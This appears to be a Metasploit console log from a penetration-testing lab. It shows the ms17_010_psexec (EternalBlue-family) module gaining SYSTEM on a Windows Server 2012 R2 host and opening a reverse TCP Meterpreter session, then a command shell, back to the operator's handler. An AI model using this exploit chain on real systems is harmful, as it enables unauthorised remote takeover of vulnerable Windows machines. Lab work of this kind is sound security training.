 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.17.141:8888
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.16.1.20:445 - Built a write-what-where primitive...
[+] 172.16.1.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.20:445 - Selecting PowerShell target
[*] 172.16.1.20:445 - Executing the payload...
[+] 172.16.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 10.10.110.3
[*] Meterpreter session 15 opened (10.10.17.141:8888 → 10.10.110.3:59557) at 2025-02-16 05:26:23 -
00
meterpreter > shell
Process 7420 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\